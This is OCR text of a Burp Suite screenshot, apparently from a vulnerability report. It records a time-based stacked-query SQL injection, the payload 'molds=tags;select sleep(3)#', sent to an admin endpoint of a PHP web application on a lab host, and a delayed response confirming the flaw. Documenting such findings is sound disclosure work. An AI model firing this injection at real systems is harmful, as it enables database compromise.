 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2021.10.3 - Temporary Project - licensed to By Jas502n
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE BurpJSLinkFinder BIE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < > Target: http://192.168.23.130:49158 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php/admins/Fields/get_fields.html HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 38
10 Origin: http://192.168.23.130:49158
11 Connection: close
12 Referer:
http:/ index.php/admins/Extmolds/editmolds/id/1/molds/tag
s.html
13 Cookie: PHPSESSID=07lpb0tri05c4fqvd85em8u6rs
14
15 molds=tags;select sleep(3)#&tid=0&id=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Nov 2022 09:50:15 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=07lpb0tri05c4fqvd85em8u6rs; expires=Thu, 10-Nov-2022
10:50:15 GMT; Max-Age=3600; path=/
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (12)
Response Headers (9)
Done 387 bytes | 6,010 millis
Vulnerability verification exists
payload
Parameter: molds (POST)
Type: stacked queries